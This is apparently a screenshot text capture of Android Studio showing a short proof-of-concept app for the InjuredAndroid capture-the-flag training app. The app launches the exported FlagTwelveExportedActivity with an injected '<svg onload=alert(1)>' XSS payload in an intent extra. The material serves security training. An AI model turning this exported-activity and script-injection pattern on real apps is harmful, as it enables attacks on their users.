 Activities
jetbrains-studio
Tue 13:04
b3nac.injuredandroid.poc [~/apks/b3nacinjuredandroidpoc] - .../app/src/main/java/b3nac/injuredandroid/poc/MainActivity.java [app] - Android Studio
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
b3nacinjuredandroidpoc app src main java b3nac injuredandroid poc MainActivity
app
Pixel XL API 28
Android
activity_main.xml
MainActivity.java
app
manifests
java
b3nac.injuredandroid.poc
MainActivity
b3nac.injuredandroid.poc (androidTest)
b3nac.injuredandroid.poc (test)
java (generated)
res
res (generated)
Gradle Scripts
1: Project
Resource Manager
7: Structure
2: Favorites
Build Variants
Layout Captures
Gradle
1 package b3nac.injuredandroid.poc;
2
3 import ...
7
8 public class MainActivity extends AppCompatActivity {
9
10 @Override
11 protected void onCreate(Bundle savedInstanceState) {
12 super.onCreate(savedInstanceState);
13 setContentView(R.layout.activity_main);
14
15 Intent intent = new Intent();
16 intent.setClassName( packageName: "b3nac.injuredandroid", className: "b3nac.injuredandroid.FlagTwelveExportedActivity");
17 intent.putExtra( name: "totally_secure", value: "<svg onload=alert(1)>");
18 startActivity(intent);
19 }
20 }
21
MainActivity › onCreate()
Logcat
Emulator Pixel_XL_API_28 emul
b3nac.injuredandroid.poc (16292)
Error
Regex
Show only selected application
Install successfully finished in 226 ms.
App restart successful without requiring a re-install.
TODO Terminal Build 6: Logcat Profiler 4: Run
Install successfully finished in 226 ms.: App restart successful without requiring a re-install. (moments ago)